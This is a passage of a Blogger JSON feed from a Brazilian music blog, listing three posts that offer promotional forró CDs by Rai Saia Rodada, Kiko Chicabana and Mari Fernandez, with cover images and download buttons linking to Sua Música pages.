Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saia Rodada"}],"title":{"type":"text","$t":"Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s500\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s320\/cd_cover.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/suamusica.com.br\/voceevoce\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/1282156023329210405\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-rai-saia-rodada-voce-e-voce.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1282156023329210405"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1282156023329210405"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-rai-saia-rodada-voce-e-voce.html","title":"Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2690983975407902922"},"published":{"$t":"2024-10-10T18:37:00.004-03:00"},"updated":{"$t":"2024-10-10T18:37:43.268-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kiko Chicabana"}],"title":{"type":"text","$t":"BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s800\/capa%20kiko.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s320\/capa%20kiko.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/CHICABANAOUTUBRO2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2690983975407902922\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-kiko-chicabana-cd-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2690983975407902922"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2690983975407902922"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-kiko-chicabana-cd-promocional-de.html","title":"BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s72-c\/capa%20kiko.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-242841939223339260"},"published":{"$t":"2024-08-25T22:34:00.004-03:00"},"updated":{"$t":"2024-08-25T22:34:50.605-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mari Fernandez"}],"title":{"type":"text","$t":"Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/MariFernandezDoJeitoQueOPovoGostaVol2\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYpucvP6KMYqhTZ8D8uWw-gWwTVzEKBMcFhOBtmUSgrYv-mLG3-FlZ3G7sKpSe5Fd0RegLylmLaeoFmNqXL9QNfS7kyZHOY76z78fticVNo_UEwL_3208jzYp9IXvX6xoCNgrbOlwIHUXa7hKz7gcm6BQ5mXtkTzfioyyev1_3q7L6z7GxhUKajgc5tk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/242841939223339260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-mari-fernandez-do-jeito-que-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/242841939223339260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/242841939223339260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-mari-fernandez-do-jeito-que-o.html","title":"Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});